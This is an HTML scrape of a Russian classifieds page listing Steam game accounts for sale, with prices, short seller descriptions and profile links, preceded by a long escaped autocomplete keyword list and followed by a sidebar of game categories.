\u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u0430 steam \u043d\u0435 \u0434\u0430\u044e!!!","\u0444\u0440\u0430\u043d\u0446\u0438\u044f","\u0444\u0440\u0435\u0439\u043c\u044b","\u0444\u0440\u0438","\u0444\u0440\u0438\u0437","\u0444\u0443\u043b","\u0444\u0443\u043b\u043b","\u0444\u0443\u043b\u043b \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u0442\u0438\u043c \u0444\u043e\u0440\u0442\u0440\u0435\u0441","\u0444\u0443\u0440\u0438","\u0444\u0443\u0442\u0431\u043e\u043b","\u0444\u0443\u0442\u0431\u043e\u043b\u044c\u043d\u044b\u0439","\u0445","\u0445\u0430\u0439\u0437\u0438","\u0445\u0430\u0439\u043f","\u0445\u0430\u0439\u043f\u043e\u0432\u044b\u043c\u0438","\u0445\u0430\u0439\u0444 \u043b\u0430\u0439\u0444","\u0445\u0430\u043a \u043c\u0438","\u0445\u0430\u043b\u0432\u0430","\u0445\u0430\u043b\u0444 \u043b\u0430\u0439\u0444","\u0445\u0430\u043b\u0444-\u043b\u0430\u0439\u0444 2","\u0445\u0430\u043b\u0444\u0430","\u0445\u0430\u043b\u0444\u043b\u0430\u0439\u0444","\u0445\u0430\u043b\u0444\u043b\u0430\u0439\u04442","\u0445\u0430\u043b\u044f\u0432\u0430","\u0445\u0430\u043d\u0442","\u0445\u0430\u0440\u0434 \u0432\u043e\u0440\u043b\u044c\u0434","\u0445\u0430\u0440\u0442 \u0432\u043e\u0440\u0434","\u0445\u0430\u0440\u0442\u0432\u043e\u0440\u043b\u0434","\u0445\u0430\u0440\u044f\u0432\u0430","\u0445\u0437","\u0445\u0438\u0437\u0438","\u0445\u0438\u0442\u043c\u0430\u043d","\u0445\u0438\u0442\u043c\u0435\u043d","\u0445\u0438\u0442\u043c\u044d\u043d","\u0445\u043e\u0431\u0431\u0438\u0442","\u0445\u043e\u0434\u044f\u0447\u0438\u0435 \u043c\u0435\u0440\u0442\u0432\u0435\u0446\u044b","\u0445\u043e\u043c\u0444\u0440\u043e\u043d\u0442","\u0445\u043e\u0440\u043d\u0435\u0442","\u0445\u043e\u0440\u043e\u0440","\u0445\u043e\u0440\u043e\u0448\u0430\u044f","\u0445\u043e\u0440\u043e\u0448\u0430\u044f \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430","\u0445\u043e\u0440\u043e\u0448\u0430\u044f \u0446\u0435\u043d\u0430","\u0445\u043e\u0440\u043e\u0448\u0438\u0435","\u0445\u043e\u0440\u043e\u0448\u0438\u0435 \u0431\u0443\u0441\u0442\u044b","\u0445\u043e\u0440\u043e\u0448\u0438\u0435 \u0437\u043d\u0430\u0447\u043a\u0438","\u0445\u043e\u0440\u043e\u0448\u0438\u0435 \u0438\u0433\u0440\u044b","\u0445\u043e\u0440\u043e\u0448\u0438\u0435 \u0441\u043a\u0438\u043d\u044b cs:go","\u0445\u043e\u0440\u043e\u0448\u0438\u0439","\u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0430\u043a\u0430\u0443\u043d\u0442.","\u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0430\u043a\u043a","\u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0432 \u0434\u043e\u0442\u0435","\u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","\u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u0432 cs \u0438 rocket league","\u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u0432 rocket league","\u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u0432 rocket league + 5 dlc","\u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u043f\u0440\u043e\u0434\u0430\u0432\u0435\u0446","\u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u043f\u0440\u043e\u0444\u0438\u043b\u044c","\u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0441\u0442\u0438\u043c \u0430\u043a\u043a","\u0445\u043e\u0440\u043e\u0448\u0438\u043c","\u0445\u043e\u0440\u043e\u0448\u0438\u043c\u0438","\u0445\u043e\u0440\u043e\u0448\u0438\u0445","\u0445\u043e\u0440\u043e\u0448\u043e","\u0445\u043e\u0440\u043e\u0448\u043e \u0431\u0443\u0449\u0435\u043d\u043d\u0430\u044f \u043a\u0441 \u0438 \u0434\u043e\u0442\u0430","\u0445\u043e\u0440\u0440\u043e\u0440","\u0445\u043e\u0440\u0440\u043e\u0440\u044b","\u0445\u043e\u0442\u0441","\u0445\u043e\u0447\u0443","\u0445\u0440","\u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a","\u0445\u0443\u0439","\u0445\u0443\u0439\u043d\u044f \u0433\u0442\u0430 5","\u0446","\u0446\u0435\u043d\u0430","\u0446\u0435\u043d\u0430 10000","\u0446\u0435\u043d\u0430 1200 \u0440\u0443\u0431","\u0446\u0435\u043d\u0430 2500","\u0446\u0435\u043d\u0430 300 \u0440\u0443\u0431\u043b\u0435\u0439","\u0446\u0435\u043d\u0430 3000","\u0446\u0435\u043d\u0430 4500","\u0446\u0435\u043d\u0430 4500\u0440","\u0446\u0435\u043d\u0430 500 \u0440\u0443\u0431\u043b\u0435\u0439","\u0446\u0435\u043d\u0430 \u0430\u043a\u043a\u0430 13321","\u0446\u0435\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 1100","\u0446\u0435\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 300\u0440\u0443\u0431","\u0446\u0435\u043d\u0430 \u0432 \u043b\u0441","\u0446\u0435\u043d\u0430 \u0432 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0435 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043d\u0430\u044f","\u0446\u0435\u043d\u0430 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0451\u043d\u043d\u0430\u044f","\u0446\u0435\u043d\u0430 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043d\u0430\u044f","\u0446\u0435\u043d\u0430 \u0435\u0433\u043e 3000\u0440 \u043d\u043e \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u0430\u0436\u0438 2000\u0440","\u0446\u0435\u043d\u0430 \u0438\u043d\u0432\u0435\u0442\u0430 1\u2009120","\u0446\u0435\u043d\u0430 \u043c\u043e\u0436\u0435\u0442 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f","\u0446\u0435\u043d\u0430 \u043d\u0435 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043d\u0430\u044f","\u0446\u0435\u043d\u0430 \u043e\u0442 250-350 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043d\u043e\u044f","\u0446\u0435\u043d\u0430-200 \u0440\u0443\u0431\u043b\u0435\u0439","\u0446\u0435\u043d\u0430: \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043d\u0430\u044f!","\u0446\u0435\u043d\u0430:3000\u0440.","\u0446\u0435\u043d\u0430:600\u0440\u0443\u0431","\u0446\u0435\u043d\u0430\u043d\u0438\u0437\u043a\u0430\u044f","\u0446\u0435\u043d\u0435","\u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c","\u0446\u0435\u043d\u0443","\u0446\u0435\u043d\u044b","\u0446\u0435\u043d\u044b \u0441\u0442\u0438\u043c\u0430","\u0446\u0438\u0432\u0430","\u0446\u0438\u0432\u0430 5","\u0446\u0438\u0432\u0430 6","\u0446\u0438\u0432\u04305","\u0446\u0438\u0432\u0438\u043b\u0438\u0437\u0430\u0446\u0438\u044f 5","\u0446\u0438\u0432\u0438\u043b\u0438\u0437\u0430\u0446\u0438\u044f 6","\u0446\u0438\u0432\u043a\u0430","\u0446\u043f","\u0446\u0441 \u0433\u043e","\u0447","\u0447\u0430\u0431\u0443\u0440\u0435\u043a","\u0447\u0430\u0440\u043b\u0438","\u0447\u0430\u0441\u043e\u0432","\u0447\u0430\u0441\u043e\u0432 3200","\u0447\u0430\u0441\u043e\u0432 \u0432 \u043a\u0441 233","\u0447\u0430\u0441\u0442\u0438","\u0447\u0430\u0441\u044b","\u0447\u0430\u0441\u044b \u0432 \u0434\u043e\u0442\u0435","\u0447\u0435\u043a\u0438","\u0447\u0435\u043d\u0434\u0436\u0435\u0440","\u0447\u0435\u0440\u0435\u0437 \u0433\u0430\u0440\u0430\u043d\u0442","\u0447\u0435\u0440\u0435\u0437 \u0433\u0430\u0440\u0430\u043d\u0442\u0430","\u0447\u0435\u0440\u0435\u0437 \u0433\u0430\u0440\u0430\u043d\u0442\u0430 zeus","\u0447\u0435\u0440\u0442\u0435\u0436\u0438","\u0447\u0435\u0441\u043d\u043e","\u0447\u0435\u0441\u0442\u043d\u0430\u044f","\u0447\u0435\u0441\u0442\u043d\u0430\u044f \u043f\u043e\u043a\u0443\u043f\u043a\u0430","\u0447\u0435\u0441\u0442\u043d\u0430\u044f \u0441\u0434\u0435\u043b\u043a\u0430","\u0447\u0435\u0441\u0442\u043d\u043e","\u0447\u0435\u0441\u0442\u043d\u043e \u043f\u0440\u043e\u0434\u0430\u044e","\u0447\u0435\u0441\u0442\u043d\u043e!","\u0447\u0435\u0441\u0442\u043d\u043e\u0441\u0442\u044c","\u0447\u0435\u0441\u0442\u043d\u044b\u0439","\u0447\u0435\u0441\u0442\u043d\u044b\u0439 \u043f\u0440\u043e\u0434\u0430\u0432\u0435\u0446","\u0447\u0451\u0442\u043a\u043e","\u0447\u0438\u0441\u043b\u0435","\u0447\u0438\u0441\u0442\u0430\u044f","\u0447\u0438\u0441\u0442\u0430\u044f \u0440\u0435\u043f\u0443\u0442\u0430\u0446\u0438\u044f","\u0447\u0438\u0441\u0442\u044b\u0439","\u0447\u0438\u0441\u0442\u044b\u0439 csgo","\u0447\u0438\u0441\u0442\u044b\u0439 \u0430\u043a\u043a","\u0447\u0438\u0441\u0442\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0447\u0438\u0441\u0442\u044b\u0439\u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0447\u0438\u0442","\u0447\u0438\u0442\u044b","\u0447\u043b\u0435\u043d\u0438\u043a\u0441","\u0447\u0442\u043e","\u0447\u0442\u043e \u0435\u0433\u043e \u043d\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442 .","\u0447\u0443\u0436\u043e\u0439","\u0447\u0443\u0442\u044c","\u0448","\u0448\u0430\u043d\u0441","\u0448\u0430\u0440\u0430","\u0448\u0438\u0440\u043f","\u0448\u043b\u044e\u0445\u0430","\u0448\u043c","\u0448\u043c\u043e\u0442","\u0448\u043c\u043e\u0442 \u0434\u043e\u0442\u0430","\u0448\u043c\u043e\u0442\u043a\u0438","\u0448\u0442","\u0448\u0442\u0443\u0440\u043c","\u0448\u0443\u0442\u0435\u0440","\u0448\u0443\u0442\u0435\u0440\u044b","\u0449","\u044a","\u044b","\u044b\u0435\u0443\u0444\u044c","\u044c","\u044c\u0448\u0442\u0443\u0441\u0444\u043a\u0430\u0435","\u044d","\u044d\u043a\u0438\u043f\u0430\u0436","\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0435\u0439","\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u044f","\u044d\u043a\u0441","\u044d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432","\u044d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0435","\u044d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u044b dota 2","\u044d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0439 \u0441\u0435\u0442 \u0432 \u0434\u043e\u0442\u0435 2","\u044d\u043a\u0448\u0435\u043d","\u044d\u043a\u0448\u043d","\u044d\u043b\u0438\u0442","\u044d\u043b\u0438\u0442\u0430","\u044d\u043b\u0438\u0442\u043d\u044b\u0439","\u044d\u043c\u043a\u0430","\u044d\u043c\u0443\u043b\u044f\u0442\u043e\u0440","\u044d\u043d\u0447\u0435\u043d\u0442","\u044d\u0440\u0430","\u044d\u0440\u043e-\u043f\u0440\u043e\u0444\u0438\u043b\u044c","\u044d\u0442\u0430 \u0446\u0435\u043d\u0430 \u043d\u0435 \u043f\u0440\u0438\u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","\u044d\u0442\u043e","\u044d\u0442\u043e \u044f \u0442\u0430\u043a \u043a \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u043d\u0430\u043f\u0438\u0441\u0430\u043b )","\u044d\u0442\u043e\u0439 \u0438\u0433\u0440\u044b \u0432 \u0441\u0442\u0438\u043c\u0435 \u0443\u0436\u0435 \u043d\u0435\u0442","\u044e","\u044e\u0436\u043d\u044b\u0439 \u043f\u0430\u0440\u043a","\u044e\u043b\u043f","\u044e\u043f\u043b\u0430\u0439","\u044e\u043f\u043b\u0435\u0439","\u044e\u043f\u043b\u044d\u0439","\u044e\u0441\u043f","\u044e\u0441\u043f\u0441","\u044e\u0442\u0443\u0431","\u044e\u0442\u0443\u0431\u0435\u0440","\u044f","\u044f \u0432 https:\/\/vk.com\/id160858904","\u044f \u043b\u044e\u0431\u043b\u044e \u0438\u0433\u0440\u044b","\u044f \u043e\u0442\u0434\u0430\u044e \u0432\u0430\u043c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u044f\u043d\u0434\u0435\u043a\u0441","\u044f\u043d\u0434\u0435\u043a\u0441 \u0434\u0435\u043d\u044c\u0433\u0438","\u044f\u043d\u0434\u0435\u043a\u0441\u0434\u0435\u043d\u044c\u0433\u0438","\u044f\u0440\u0443\u043d","\u044f\u044d","\u2705\u0442\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0442\u043e\u0432\u0430\u0440!!","\u270bpayday 2\u270b"], delay: 100 }, showAutocompleteOnFocus: false }); }); </script>  <h2>Игровые аккаунты</h2>  <!-- buytoplay.ru_articles -->   <br> <!-- - ->  <img class="img-responsive" src="#" data-src="/assets/banners/Banner2.gif" id="akkiwot">  <script> $(function(){ $('#akkiwot').attr('src', $('#akkiwot').data('src')); }); </script> <!-- --> <br> <div class="panel panel-default game-item game-item175258 hot " itemscope itemtype="http://schema.org/UnitPriceSpecification"> <div class="panel-heading"> <div class="panel-title clearfix"> <div class="row title"> <div class="col-md-8"> <a href="/obyavleniya/steam/175258/prodam-akkaunt-stim-stoimostyu-o" itemprop="name">Продам аккаунт стим стоимостью овер 15к</a> </div> </div> </div> <div class="row options"> <div class="col-md-4 publicof"> Опубликовано: 27.05.20 </div> <div class="col-md-4 publicto"> Опубликовано до: 20.06.20 </div> <div class="col-md-4 publicto"> Рейтинг: 21 (16) </div> </div> </div> <div class="panel-body"> <div class="row"> <div class="col-md-7 game-item-dsc" itemprop="description"> Продам аккаунт стим 70 игр суммой около 15к, ксго без прайма vac ban TF2 аккаунту 6 лет, 12 уровень, все игры на прикреплённом скрине </div> <div class="col-md-5 game-item-thumbnail"> <a href="/assets//articles/175/258/bezyimyannyij_0.92356600_1590180258.png" class="gallery"><img src="/assets//articles/175/258/bezyimyannyij_0.92356600_1590180258.png__300x255.jpg" alt="" itemprop="image"></a> </div> </div> </div> <div class="panel-footer clearfix"> <div class="row"> <div class="col-md-3"> <span>Цена:</span> <span itemprop="price">1500 руб.</span></div> <div class="col-md-9"></div> </div> </div> </div> <div class="panel panel-default game-item game-item175262 hot " itemscope itemtype="http://schema.org/UnitPriceSpecification"> <div class="panel-heading"> <div class="panel-title clearfix"> <div class="row title"> <div class="col-md-8"> <a href="/obyavleniya/steam/175262/prodam-akk-stim-121igra" itemprop="name">продам акк стим 121игра</a> </div> </div> </div> <div class="row options"> <div class="col-md-4 publicof"> Опубликовано: 26.05.20 </div> <div class="col-md-4 publicto"> Опубликовано до: 16.08.20 </div> <div class="col-md-4 publicto"> Рейтинг: 14 (13) </div> </div> </div> <div class="panel-body"> <div class="row"> <div class="col-md-7 game-item-dsc" itemprop="description"> Всем привет Продаю акк в связи его ненадобностью 121 игра(присутствуют платные) 900часов в CS:GO Также много других интересных игр(BRINK,Balck squad,Lego и многое&#8230; <a href="/obyavleniya/steam/175262/prodam-akk-stim-121igra">подробнее</a> </div> <div class="col-md-5 game-item-thumbnail"> </div> </div> </div> <div class="panel-footer clearfix"> <div class="row"> <div class="col-md-3"> <span>Цена:</span> <span itemprop="price">300 руб.</span></div> <div class="col-md-9">всем, привет, акк, в, связи, игра, cs:go,&#8230;</div> </div> </div> </div> <div class="panel panel-default game-item game-item175339 hot " itemscope itemtype="http://schema.org/UnitPriceSpecification"> <div class="panel-heading"> <div class="panel-title clearfix"> <div class="row title"> <div class="col-md-8"> <a href="/obyavleniya/steam/175339/akkaunt-steam-igr-na-26k-rublej" itemprop="name">Аккаунт Steam игр на 26к рублей</a> </div> </div> </div> <div class="row options"> <div class="col-md-4 publicof"> Опубликовано: 27.05.20 </div> <div class="col-md-4 publicto"> Опубликовано до: 19.08.20 </div> <div class="col-md-4 publicto"> Рейтинг: 11 (4) </div> </div> </div> <div class="panel-body"> <div class="row"> <div class="col-md-7 game-item-dsc" itemprop="description"> Описание: Продаётся аккаунта Steam, игр на сумму 26000 Российский Рублей. Есть очень топовые игры, само собой, что о цене договоримся, но сами понимаете,&#8230; <a href="/obyavleniya/steam/175339/akkaunt-steam-igr-na-26k-rublej">подробнее</a> </div> <div class="col-md-5 game-item-thumbnail"> </div> </div> </div> <div class="panel-footer clearfix"> <div class="row"> <div class="col-md-3"> <span>Цена:</span> <span itemprop="price">5000 руб.</span></div> <div class="col-md-9">ТОП ИГРЫ, дёшево, игр на 26к</div> </div> </div> </div> <div class="panel panel-default game-item game-item174676 hot " itemscope itemtype="http://schema.org/UnitPriceSpecification"> <div class="panel-heading"> <div class="panel-title clearfix"> <div class="row title"> <div class="col-md-8"> <a href="/obyavleniya/steam/174676/srochno-prodam-akkaunt,-24-lvl,-157-igr" itemprop="name">Срочно продам аккаунт, 24 LvL, 157 игр + Почта. Возможен торг</a> </div> </div> </div> <div class="row options"> <div class="col-md-4 publicof"> Опубликовано: 25.05.20 </div> <div class="col-md-4 publicto"> Опубликовано до: 31.07.20 </div> <div class="col-md-4 publicto"> Рейтинг: 7 (18) </div> </div> </div> <div class="panel-body"> <div class="row"> <div class="col-md-7 game-item-dsc" itemprop="description"> Продаю аккаунт за ненадобностью, перешел на консоль, вот ссылка https://steamcommunity.com/id/FuCk_Y0u/, кому интересно, пишите https://vk.com/id578459137 </div> <div class="col-md-5 game-item-thumbnail"> <a href="/assets//articles/174/676/Screenshot_7_0.81967900_1587838714.png" class="gallery"><img src="/assets//articles/174/676/Screenshot_7_0.81967900_1587838714.png__300x255.jpg" alt="" itemprop="image"></a> </div> </div> </div> <div class="panel-footer clearfix"> <div class="row"> <div class="col-md-3"> <span>Цена:</span> <span itemprop="price">7000 руб.</span></div> <div class="col-md-9">продаю, аккаунт, вот, ссылка, пишите</div> </div> </div> </div> <div class="panel panel-default game-item game-item175346 hot " itemscope itemtype="http://schema.org/UnitPriceSpecification"> <div class="panel-heading"> <div class="panel-title clearfix"> <div class="row title"> <div class="col-md-8"> <a href="/obyavleniya/steam/175346/account-steam" itemprop="name">Account Steam</a> </div> </div> </div> <div class="row options"> <div class="col-md-4 publicof"> Опубликовано: 27.05.20 </div> <div class="col-md-4 publicto"> Опубликовано до: 24.06.20 </div> <div class="col-md-4 publicto"> Рейтинг: 5 (1) </div> </div> </div> <div class="panel-body"> <div class="row"> <div class="col-md-7 game-item-dsc" itemprop="description"> Аккаунт steam - 14 level/ cs:go - prime/ dying light / total war: shogun 2/ l4d2 Основные игры на аккаунте: CS:GO - Prime (VAC ban - отсутствует, ранг устарел - ранее было два Калаша\Бигстар)&#8230; <a href="/obyavleniya/steam/175346/account-steam">подробнее</a> </div> <div class="col-md-5 game-item-thumbnail"> </div> </div> </div> <div class="panel-footer clearfix"> <div class="row"> <div class="col-md-3"> <span>Цена:</span> <span itemprop="price">1000 руб.</span></div> <div class="col-md-9"></div> </div> </div> </div> <div class="panel panel-default game-item game-item175347 hot " itemscope itemtype="http://schema.org/UnitPriceSpecification"> <div class="panel-heading"> <div class="panel-title clearfix"> <div class="row title"> <div class="col-md-8"> <a href="/obyavleniya/steam/175347/privet,-chitaj-opisanie,-ne-stesnya" itemprop="name">Привет, читай описание, не стесняйся</a> </div> </div> </div> <div class="row options"> <div class="col-md-4 publicof"> Опубликовано: 27.05.20 </div> <div class="col-md-4 publicto"> Опубликовано до: 24.06.20 </div> <div class="col-md-4 publicto"> Рейтинг: 5 (1) </div> </div> </div> <div class="panel-body"> <div class="row"> <div class="col-md-7 game-item-dsc" itemprop="description"> Привет, я продаю свой аккаунт стим. На аккаунте имеется Dota 2 с компендиумом 3 уровня, 3720 MMR, ранг властелин 1, порядочность 9800, PUBG, Payday 2, HF 2, Metro: Last&#8230; <a href="/obyavleniya/steam/175347/privet,-chitaj-opisanie,-ne-stesnya">подробнее</a> </div> <div class="col-md-5 game-item-thumbnail"> </div> </div> </div> <div class="panel-footer clearfix"> <div class="row"> <div class="col-md-3"> <span>Цена:</span> <span itemprop="price">2000 руб.</span></div> <div class="col-md-9"></div> </div> </div> </div> <div class="panel panel-default game-item game-item174972 hot " itemscope itemtype="http://schema.org/UnitPriceSpecification"> <div class="panel-heading"> <div class="panel-title clearfix"> <div class="row title"> <div class="col-md-8"> <a href="/obyavleniya/steam/174972/lichnyij-akkaunt-s-csgo,arma3" itemprop="name">Личный (бан патруля)с CSGO с инвентарём 1200р,Arma3</a> </div> </div> </div> <div class="row options"> <div class="col-md-4 publicof"> Опубликовано: 24.05.20 </div> <div class="col-md-4 publicto"> Опубликовано до: 17.06.20 </div> <div class="col-md-4 publicto"> Рейтинг: 4 (11) </div> </div> </div> <div class="panel-body"> <div class="row"> <div class="col-md-7 game-item-dsc" itemprop="description"> Личный аккаунт с CSGO,Arma3 https://steamcommunity.com/id/kreniebi/ </div> <div class="col-md-5 game-item-thumbnail"> </div> </div> </div> <div class="panel-footer clearfix"> <div class="row"> <div class="col-md-3"> <span>Цена:</span> <span itemprop="price">400 руб.</span></div> <div class="col-md-9"></div> </div> </div> </div> <div class="panel panel-default game-item game-item175195 1589916441 " itemscope itemtype="http://schema.org/UnitPriceSpecification"> <div class="panel-heading"> <div class="panel-title clearfix"> <div class="row title"> <div class="col-md-8"> <a href="/obyavleniya/steam/175195/prodazha-akkaunta-s-igrami" itemprop="name">Продажа аккаунта с играми</a> </div> </div> </div> <div class="row options"> <div class="col-md-4 publicof"> Опубликовано: 19.05.20 </div> <div class="col-md-4 publicto"> Опубликовано до: 16.06.20 </div> <div class="col-md-4 publicto"> Рейтинг: 3 (21) </div> </div> </div> <div class="panel-body"> <div class="row"> <div class="col-md-7 game-item-dsc" itemprop="description"> Продаю аккаунт за 10.000 руб. Игр довольно много и разнообразных, оплата сразу говорю через Яндекс деньги. Вот сам аккаунт-http://steamcommunity.com/id/POKTAP Примерная&#8230; <a href="/obyavleniya/steam/175195/prodazha-akkaunta-s-igrami">подробнее</a> </div> <div class="col-md-5 game-item-thumbnail"> </div> </div> </div> <div class="panel-footer clearfix"> <div class="row"> <div class="col-md-3"> <span>Цена:</span> <span itemprop="price">10000 руб.</span></div> <div class="col-md-9">руб, деньги</div> </div> </div> </div> <div class="panel panel-default game-item game-item172913 1590244358 " itemscope itemtype="http://schema.org/UnitPriceSpecification"> <div class="panel-heading"> <div class="panel-title clearfix"> <div class="row title"> <div class="col-md-8"> <a href="/obyavleniya/steam/172913/supreme-mm,-global-wingman,-42-lvl-steam" itemprop="name">global mm, global wingman, 42 lvl steam</a> </div> </div> </div> <div class="row options"> <div class="col-md-4 publicof"> Опубликовано: 23.05.20 </div> <div class="col-md-4 publicto"> Опубликовано до: 24.07.20 </div> <div class="col-md-4 publicto"> Рейтинг: 3 (12) </div> </div> </div> <div class="panel-body"> <div class="row"> <div class="col-md-7 game-item-dsc" itemprop="description"> Supreme mm global wingame cs go 1000ч Rainbow Six Siege 50 ч 4 медали(2020, 2019, Silver operation Shattered Veb Coin, Loyality Badge) 42 lvl steam 85 рубль на стиме https://steamcommunity.com/id/_IvAnKuz_/ вот ссылка на профиль <a href="/obyavleniya/steam/172913/supreme-mm,-global-wingman,-42-lvl-steam">подробнее</a> </div> <div class="col-md-5 game-item-thumbnail"> </div> </div> </div> <div class="panel-footer clearfix"> <div class="row"> <div class="col-md-3"> <span>Цена:</span> <span itemprop="price">6500 руб.</span></div> <div class="col-md-9">supreme mm, global wingman</div> </div> </div> </div> <div class="panel panel-default game-item game-item175338 hot " itemscope itemtype="http://schema.org/UnitPriceSpecification"> <div class="panel-heading"> <div class="panel-title clearfix"> <div class="row title"> <div class="col-md-8"> <a href="/obyavleniya/steam/175338/steam-acc" itemprop="name">Steam acc</a> </div> </div> </div> <div class="row options"> <div class="col-md-4 publicof"> Опубликовано: 27.05.20 </div> <div class="col-md-4 publicto"> Опубликовано до: 24.06.20 </div> <div class="col-md-4 publicto"> Рейтинг: 3 (1) </div> </div> </div> <div class="panel-body"> <div class="row"> <div class="col-md-7 game-item-dsc" itemprop="description"> Аккаунт steam (CS GO Prime, For Honor, PUBG, Tomb Rider и еще какие то игры) 12лвл аккаунта https://steamcommunity.com/profiles/76561198119876130 </div> <div class="col-md-5 game-item-thumbnail"> </div> </div> </div> <div class="panel-footer clearfix"> <div class="row"> <div class="col-md-3"> <span>Цена:</span> <span itemprop="price">750 руб.</span></div> <div class="col-md-9"></div> </div> </div> </div> <ul class="pagination"><li class="active"><a href="/obyavleniya/steam/">1</a></li><li ><a href="/obyavleniya/steam/?start=10">2</a></li></ul> </div> <div class="col-md-4" id="sidebar"> <div class="panel panel-default" style="padding: 10px; text-align: center"> <div class="panel-body to-center"> <!-- - -> <div class="row" id="true-magic"> <div class="col-xs-12" style="padding-bottom: 10px;"> <a href="/#" target="_blank"  title="Пошив авточехлов на заказ - конструктор"> <img class="img-responsive" src="/assets/true-magic/auto-case/constructor.jpg" alt="Пошив авточехлов на заказ - конструктор" style="max-width: 100%" id="plagid_magic"> </a> <!-- <script> $(function(){ setTimeout(function(){ $('#plagid_magic').attr('src', '/assets/banners/playgid.gif'); }, 1000); }); </script> - -> </div> </div> <!-- --> <div class="row" id="adw"> <div class="col-xs-12" style="padding-bottom: 10px;">  <!-- buytoplay.ru_300x250 -->   </div> </div> <!-- --> <div class="row"> <div class="col-xs-12">  </div> </div> </div> <!-- <script> $('#magic').on('mouseenter', function(){ $('#adw').removeClass('adw-hidden'); }); setTimeout(function(){ $('#adw').addClass('adw-hidden'); }, 1000); </script> --> </div> <div class="panel panel-default"> <div class="panel-heading"> <div class="panel-title">Все игры</div> </div> <div class="panel-body"> <ul class="game-list"> <li class="game-id61"> <a href="/obyavleniya/aion" title="Продажа аккаунта AION с крутым персонажем">AION</a> </li> <li class="game-id467"> <a href="/obyavleniya/archeage" title="Продажа аккаунтов ArcheAge">ArcheAge</a> </li> <li class="game-id66746"> <a href="/obyavleniya/kupit-akkaunt-clash-of-clans" title="Аккаунты клэш оф кланс, купить аккаунт Clash of Clans">Clash of Clans</a> </li> <li class="game-id81"> <a href="/obyavleniya/cross-fire" title="Продажа аккаунта Cross Fire">Cross Fire</a> </li> <li class="game-id348"> <a href="/obyavleniya/darkorbit" title="Продажа аккаунта DarkOrbit">DarkOrbit</a> </li> <li class="game-id68"> <a href="/obyavleniya/guild-wars" title="Продать аккаунт Guild Wars">Guild Wars</a> </li> <li class="game-id63"> <a href="/obyavleniya/league-of-legends" title="Продать аккаунт League of Legends">League of Legends</a> </li> <li class="game-id992"> <a href="/obyavleniya/kupit-akkaunt-minecraft/" title="Купить аккаунт Minecraft">Minecraft</a> </li> <li class="game-id83"> <a href="/obyavleniya/lineage-2" title="Продать аккаунт Lineage 2">Lineage 2</a> </li> <li class="game-id49"> <a href="/obyavleniya/need-for-speed-world" title="Продать аккаунт Need for Speed World">Need for Speed World</a> </li> <li class="game-id47"> <a href="/obyavleniya/origin/" title="Продать аккаунт Origin">Origin</a> </li> <li class="game-id63091"> <a href="/obyavleniya/prodazha-akkauntov-pokemon-go,-akkauntyi-pokemon-go-s-pokemonami" title="Продажа аккаунтов Pokemon GO, аккаунты PokemonGO с покемонами">Pokemon GO</a> </li> <li class="game-id62"> <a href="/obyavleniya/steam/" title="Продажа аккаунтов Steam, аккаунты Стим с играми">Аккаунты Стим</a> </li> <li class="game-id278"> <a href="/obyavleniya/tera-online" title="Продать аккаунт Tera Online">Tera Online</a> </li> <li class="game-id54"> <a href="/obyavleniya/warface" title="Купить аккаунт Варфейс">Аккаунты Варфейс</a> </li> <li class="game-id59"> <a href="/obyavleniya/war-thunder" title="Купить аккаунт War Thunder">War Thunder</a> </li> <li class="game-id5"> <a 